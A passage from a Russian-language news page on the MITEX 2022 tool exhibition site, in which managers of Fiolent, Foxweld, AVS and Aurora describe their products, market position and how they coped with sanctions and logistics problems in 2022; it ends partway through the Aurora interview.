

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitexpo.ru/press/novosti/10652/
body_size: 22162
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>«Битва за профессионального потребителя» как тренд современности / Новости / Медиа-центр / Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>









                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/press/novosti/10652/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_26_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/press/novosti/10652/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li class=""><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Выставка MITEX" itemprop="url">
					<span itemprop="title">Выставка MITEX</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				
				<a href="/press/" title="Медиа-центр" itemprop="url">
					<span itemprop="title">Медиа-центр</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				
				<a href="/press/novosti/" title="Новости" itemprop="url">
					<span itemprop="title">Новости</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>«Битва за профессионального потребителя» как тренд современности</span>
			</li>  </ul>            </nav>
			
			            <h1>«Битва за профессионального потребителя» как тренд современности</h1>
			        


							
	



    </div>
</header><!-- /page-header -->

<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
<p><a href="/press/novosti/">Возврат к списку</a></p>
	<div>
	<p>
		 В рамках выставки 15-ой Московской международной выставки MITEX 2022 участникам основных разделов «Электроинструмент», «Инструмент и оборудование для автосервиса», «Контрольно-измерительные и испытательные приборы», «Сварочное оборудование и расходные материалы» было предложено ответить на 5 актуальных вопросов:
	</p>
	<ol>
		<li>Представьте компанию и продукцию?</li>
		<li>Что вас отличает от конкурентов?</li>
		<li>Почему участвуете в выставке MITEX?</li>
		<li>Какие инновационные продукты и/или решения представляете в этом году на выставке?</li>
		<li>C какими трудностями компания столкнулась в 2022 году, как справляетесь с вызовами? Какие современные тренды можете отметить?&nbsp;</li>
	</ol>
	<p>
 <b><img alt="Виктор Кислицын, завод ФИОЛЕНТ" src="https://kuzov-media.ru/upload/medialibrary/4bb/IMG_7903.JPG" title="Виктор Кислицын, завод ФИОЛЕНТ"><br>
 </b>
	</p>
	<p>
 <b>Виктор Кислицын, заместитель генерального директора по коммерческим вопросам завода «ФИОЛЕНТ»:</b>
	</p>
	<p>
 <b><span style="font-size: 20pt;">1. </span></b>Завод «Фиолент» – один из старейших приборостроительных заводов России, основан в 1913 году, в следующем году будем праздновать 110-летний юбилей. На сегодняшний день мы производим прецизионные электрические микромашины для оборонной промышленности и гражданского авиастроения, системы управления, приборы и элементы автоматики для корабельной отрасли, третье направление, которое составляет почти 40% от общего производства – это разработка и производство профессионального электроинструмента. Выпуском электроинструмента мы занимаемся с 1991 года. На выставке представлен сегодняшний ассортиментный ряд наших изделий и новинки 2022 года.
	</p>
	<p>
 <b><span style="font-size: 20pt;">2. </span></b>Высокий уровень надежности и качества нашего инструмента, подтвержденный ресурсом эксплуатации. Достигается путем конструкторских решений и технологии изготовления. Процент отказов инструмента составляет всего 1-1,5%.
	</p>
	<p>
		 В сравнении с аналогами премиум сегмента, наш инструмент не уступает по техническим характеристикам, но при этом, наиболее доступен по цене. Есть изделия, которые конструктивно в своей номенклатурной нише самые легкие, но при этом имеют повышенный запас мощности, т.е. являются лидерами по удельной мощности.
	</p>
	<p>
		 Нет перебоев с расходными материалами, проведение оперативного сервисного и гарантийного ремонта. Обслуживание обходится дешевле по сравнению с аналогами. Повышенный срок гарантии 24+12 для Серии Профессионал и 36+6 месяцев для Серии Мастер (при условии регистрации на сайте).
	</p>
	<p>
		 Лидеры продаж на рынке по данным РАТПЭ за 2021 год: Бороздоделы 40%, строительные миксеры 26%, фрезеры 9%, шлифовальные машины по бетону и камню 6%
	</p>
	<p>
 <b><span style="font-size: 20pt;">3.</span></b> Завод «Фиолент» – ежегодный участник выставки с 1998 года. Выбор мероприятия основан на том, что MITEX – это крупнейшая специализированная инструментальная выставка. Участие в ней дает возможность показать напрямую целевой аудитории свою продукцию, узнать мнение потребителей, понять тенденции и запросы рынка, скорректировать или убедиться в правильном выборе направления развития. В дни выставки собираются ведущие производители электроинструментального рынка, продавцы и маркетологи. Обмен мнениями и опытом способствует общему развитию направления и каждого предприятия (бренда) в отдельности.
	</p>
	<p>
		 В 2022-м мы традиционно планируем принять участие в самой выставке и в Конференции Ассоциации РАТПЭ, членами которой являемся, а также провести встречу с представителями Министерства промышленности и торговли Российской Федерации, с дилерами и партнерскими организациями.
	</p>
	<p>
 <b><span style="font-size: 20pt;">4.</span></b> В этот раз мы представим новую стратегию продаж на 2023 год, полную линейку наших изделий: МШУ, лобзики, миксера, бороздоделы, фрезерные машины, аккумуляторный инструмент с единым зарядным устройством и взаимозаменяемыми аккумуляторными блоками.
	</p>
	<p>
 <b><span style="font-size: 20pt;">5. </span></b>В текущем году, если считать в количественном выражении, продажи упали примерно на 15-20%.
	</p>
	<p>
		 В условиях санкционного давления АО «Завод «Фиолент» работает с 2014 года. За этот период наше предприятие переориентировалось в большей степени на российское сырьё и материалы. Например, раньше, при производстве деталей методом порошковой металлургии, мы использовали шведские материалы. С 2022 года компания Höganäs (Хёганес) наложила на нас дополнительные санкции, а потом вообще закрыла свое представительство в РФ, и сейчас мы перешли на смесь порошков российских и китайских производителей, получается не хуже.
	</p>
	<p>
		 Предприятие постоянно работает над выпуском новых изделий и модернизацией уже существующего ассортимента. В 2022 году мы расширили линейки углошлифовальных машин и электролобзиков и освоили производство новых моделей. В результате чего в настоящее время наблюдается постепенное увеличение спроса, как со стороны конечных потребителей, так и со стороны организаций, занимающихся реализацией электроинструмента. Производственные планы на предприятии не были сокращены и заказы поставщиков, в рамках договоров реализации электроинструмента, выполняются на 100%.
	</p>
	<p>
 <b><img src="https://kuzov-media.ru/upload/medialibrary/4bb/IMG_7566.JPG" title="ФОКСВЕЛД" alt="ФОКСВЕЛД"><br>
 </b>
	</p>
	<p>
 <b>Денис Замыслов, директор по развитию компании «ФОКСВЕЛД РУС»:</b>
	</p>
	<p>
 <b><span style="font-size: 20pt;">1.</span></b><span style="font-size: 20pt;"> </span>Группа компаний «Фоксвелд» – разработчик и производитель оборудования и инструмента с 2001 года. Более 20 лет опыта производства, широкий ассортимент, представительства по всей России.
	</p>
	<p>
 <b><span style="font-size: 20pt;">2.</span> </b>Широкий ассортимент – более 2000 товаров – позволяет нам обеспечивать комплексные поставки, как сетям, так и конечным потребителям, при этом полностью отвечая за качество каждого продукта как прямой производитель. Под каждую линейку оборудования организовано отдельное производство, что позволяет нам доводить и оптимизировать качество продукции по максимуму.
	</p>
	<p>
 <b><span style="font-size: 20pt;">3.</span></b><span style="font-size: 20pt;"> </span>MITEX – удобное проверенное место чтобы встретиться с нашими партнерами и клиентами, познакомиться с новыми. Одна из лучших выставок, в которой мы участвуем уже давно.
	</p>
	<p>
 <b><span style="font-size: 20pt;">4. </span></b>Новые модели виброплит. Хорошо сбалансированные по характеристикам и цене ручные электроинструменты. Инверторные пуско-зарядные устройства, новинка, которую пока мало кто может предложить. Лепестковые шлифовальные диски с различными составами абразива и очень неплохими свойствами.
	</p>
	<p>
 <b><span style="font-size: 20pt;">5.</span> </b>Как у всех – логистика, задержки из-за разрыва производственных цепочек. Справляемся успешно. Тренды – в очередной раз идет перераспределение рынка, борьба за освободившееся место под солнцем напрягает, но заставляет развиваться, что в целом хорошо. Из минусов – ожидаем падение спроса в частном секторе, что печалит, надеемся, что корпоративный сектор, наоборот, позволит отыграть в плюс.&nbsp;
	</p>
	<p>
 <b><span class="foto_padding"><img alt="AVS" src="https://kuzov-media.ru/upload/medialibrary/4bb/IMG_7711.JPG" title="AVS" style="padding-right: 20px;" class="foto_padding" align="left"></span>Андрей Сивокозов, генеральний директор компании AVS:</b>
	</p>
	<p>
 <b><span style="font-size: 20pt;">1.</span> </b>AVS – молодая развивающаяся компания, которая четко видит все тенденции рынка и способна их удовлетворить.
	</p>
	<p>
		 С 2019 г. в ассортименте бренда AVS введена новая группа: инструмент Auto Tools. Которая насчитывает более 750 SKU: наборы профессионального инструмента в кейсе, гаечные ключи, торцевые головки и принадлежности, отвертки,&nbsp;шарнирно-губцевый инструмент, инструмент специального назначения для обслуживания автомобиля и много другое.
	</p>
	<p>
 <b><span style="font-size: 20pt;">2.</span></b> Инструмент AVS отличается хорошим набором потребительских качеств. Мы предлагаем качественный, надежный инструмент по доступным ценам.
	</p>
	<p>
		 Наша компания имеет 17 представительств в различных регионах России, каждое со своим складом и логистической службой. Общая ценовая политика обеспечивает единую стоимость на один и тот же товар, вне зависимости региона.
	</p>
	<p>
 <b><span style="font-size: 20pt;">3.</span></b> Выставка Mitex – это прекрасная возможность продемонстрировать широкий ассортимент продукции и новинки, которые были введены в ассортимент уже имеющихся групп, так и новые товарные направления.
	</p>
	<p>
 <b><span style="font-size: 20pt;">4. </span></b>В этом году мы ввели в ассортимент новую товарную группу «крепежный инструмент», в которую вошли «червячные хомуты» и «пластиковые кабельные стяжки». Также в этом году ассортимент пополнился ударными торцевыми головками, головками со вставкой, ручными гайковертами, съемниками для масляных фильтров тип «чашка» и другим инструментом, и приспособлениями. Домкраты подверглись редизайну и ребрендингу и проведена работа по улучшению качества продукции. В ассортимент этой товарной группы добавились страховочные подставки под автомобиль. Всего за 2022 год введено более 250-ти новых позиций и мы продолжаем работать над расширением и наполнением нашего ассортимента.
	</p>
	<p>
 <b><span style="font-size: 20pt;">5. </span></b>Основные проблемы в этом году складывались за счет внешних факторов. Безусловно серьезный шок вызвали резкие колебание курса валют, а также сложности перевода оплаты иностранным партнерам. Благодаря успешным действия компании мы смогли договориться с нашими контрагентами в странах Азии об увеличение отсрочек платежа, а также оперативно перешли на альтернативные валюты: юани и рупии.
	</p>
	<p>
		 Так же дополнительные сложности вызвали сбои в работе логистических цепочек: с рынка ушли основные международные компании, на смену им пришли небольшие компании с ограниченным морским флотом. Но и тут ситуации быстро разрешилась – новые компании стали достаточно стабильно производить отгрузки, а также появилась возможность организовать прямое международное сообщение между Китаем и Россией, мы этим воспользовались и теперь значительное количество груза идет напрямую по ЖД. Подводя итоги, хочу отметить, что данные трудности никак не сказались на наличии и стоимости товара. Благодаря слаженной работе команды и компании в целом, мы смогли преодолеть все сложности, которые не значительно отразились на цене и наличии товара.
	</p>
	<p>
 <b><img src="https://kuzov-media.ru/upload/medialibrary/4bb/IMG_7812.JPG" title="АВРОРА" alt="АВРОРА"><br>
 </b>
	</p>
	<p>
 <b>Станислав Гоголев, руководитель отдела оптовых продаж компании «АВРОРА»:</b>
	</p>
	<p>
 <b><span style="font-size: 20pt;">1. </span></b>Группа Компаний АВРОРА из Санкт-Петербурга, специализируемся на оптовой торговле силовым оборудованием (прежде всего сварочными аппаратами и компрессорами) в демократичном ценовом сегменте.
	</p>
	<p>
 <b><span style="font-size: 20pt;">2.</span></b> Компания сильно отличается от наших коллег по отрасли. И это как раз и составило основу нашего коммерческого успеха.
	</p>
	<p>
		 В отличие от основной массы наших конкурентов, мы делаем серьёзную ставку на собственные инженерные разработки и активно внедряем свои технические решения в выпускаемую продукцию. Большинство коллег заключает договора с китайскими заводами и поставляет продукцию в Россию из Поднебесной лишь перекрасив её в иной цвет и придумав броское название. Редко, когда в продукцию вносятся какие-либо изменения, а напрасно. Конструктивно китайская продукция не идеальна. Часто при тестировании мы обнаруживаем массу ошибок и технических ляпов.
	</p>
	<p>
		 У нас совершенно иной подход. Прежде чем выпустить на российский рынок нашу продукцию, мы тщательным образом её изучаем, вносим часто очень серьёзные изменения и только убедившись в её качестве, позволяем себе выпустить её в торговлю. При этом изменения не косметические. Иногда на доведение продукта уходит не один год! Зато результат выше всяких ожиданий.
	</p>
	<p>
		 Другое существенное отличие нашей компании от коллег-конкурентов, которое хотелось бы особенно отметить, это реальное уважение к нашему потребителю. Аврора – всегда заявляет только честные характеристики на своём оборудовании. При чём не на словах, а на деле. Компания очень ответственно подходит к своему продукту и всегда точно отражает его технические характеристики и функциональные возможности. Наши конкуренты как-то легкомысленно относятся к этому вопросу. Часто позволяют себе завышение токов и рабочих циклов если не во всех аппаратах, то в отдельных сериях просто обязательно. Нам кажется это недопустимым. Ответственно относится к своему продукту для производителя, который смотрит в будущее и работает на перспективу. Это обязательное условие успеха. Только честные характеристики, только полная и объективная информация.
	</p>
	<p>
